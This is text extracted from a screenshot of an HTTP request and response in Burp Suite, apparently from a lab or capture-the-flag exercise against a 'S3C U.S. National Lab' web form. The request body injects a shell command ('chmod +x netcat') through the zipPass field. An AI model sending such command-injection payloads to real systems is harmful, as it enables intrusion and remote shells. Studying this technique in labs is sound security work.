 Send
Cancel
Targ
Request
Response
Inspector
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /personnelSubmission/index.php HTTP/1.1
2 Host: bubo
3 Content-Length: 63
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://bubo
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
11 Referer: http://bubo/personnelSubmission/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 submissionData=test&passCheck=on&zipPass=test;chmod+%2bx+netcat
1 HTTP/1.1 200 OK
2 Date: Fri, 03 Jan 2025 23:35:58 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 9361
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE HTML>
12 <!--
13 Eventually by HTML5 UP
14 html5up.net | @ajlkn
15 Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
16 -->
17 <html>
18 <head>
19 <title>
S3C U.S. National Lab
</title>
20 <meta charset="utf-8" />
21 <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
22 <link rel="stylesheet" href="../assets/css/main.css" />
23 <script src="https://code.jquery.com/jquery-3.5.0.js">
</script>
24 <style>
25 body{
26 background-color:#000000!important;
27 padding:40px!important;
28 min-height:100vh!important;
29 margin:0!important;
30 position:relative!important;
31 min-height:100vh!important;
32 flex-grow:1!important;
33 overflow-y:!important;
34 }
35 .styled-table{
Request attribut
Request query p
Request body pa
Request cookies
Request header
Response heade
Event log